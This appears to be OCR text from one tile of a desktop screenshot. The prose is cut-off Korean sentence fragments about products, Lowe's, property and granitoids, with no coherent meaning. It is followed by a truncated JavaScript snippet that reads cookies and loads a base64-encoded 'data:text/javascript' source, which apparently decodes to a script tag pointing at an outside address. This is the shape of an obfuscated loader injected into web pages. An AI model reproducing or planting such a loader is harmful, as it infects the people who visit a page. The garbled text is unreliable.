
가치가 있지만 수령인에게 무료로
는 것은 제품을 적절히 판매하는
다. 솔직히 콜로라도에 Lowes가
라움을 금치 못했다.
우리는 재산을 스스로 관리하고 
엄청난 자부심을 가지고 있습니다. 그
적으로 I type granitoids와 일
과 무료입니다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat